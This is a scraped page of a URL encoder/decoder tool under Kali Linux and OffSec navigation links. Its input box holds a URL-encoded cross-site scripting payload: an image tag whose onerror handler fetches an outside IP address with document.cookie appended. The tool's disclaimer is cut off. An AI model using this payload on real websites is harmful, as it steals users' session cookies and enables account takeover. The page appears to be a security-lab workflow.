 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
URL Decoder/Encoder
%3Cimg%20src%3Dx%20onerror%3Dfetch(%22http%3A%2F%2F%3C10.10.14.14%3E%3A8090%2F%22%2Bdocument.cookie)
%3B%3E
Decode Encode
• Input a string of text and encode or decode it as you like.
• Handy for turning encoded JavaScript URLs from complete gibberish into readable gibberish.
• If you'd like to have the URL Decoder/Encoder for offline use, just view source and save to your hard drive.
The URL Decoder/Encoder is licensed under a Creative Commons Attribution-ShareAlike 2.0 License.
This tool is provided without warranty, guarantee, or much in the way of explanation. Note that use of this tool may or may not crash your browser, lock up your machine, erase your har
you, because it's actually the aliens' fault. The code expressed herein is solely that of the author, and he's none too swift with the JavaScript, if you know what we mean, so it's likely to